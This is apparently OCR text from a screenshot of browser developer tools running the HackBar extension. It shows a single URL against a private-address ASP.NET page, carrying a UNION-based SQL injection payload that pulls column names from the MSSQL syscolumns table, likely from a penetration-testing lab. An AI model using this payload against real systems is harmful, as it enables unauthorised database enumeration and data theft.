 id title content
1 id
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 name from syscolumns where id=1977058079) --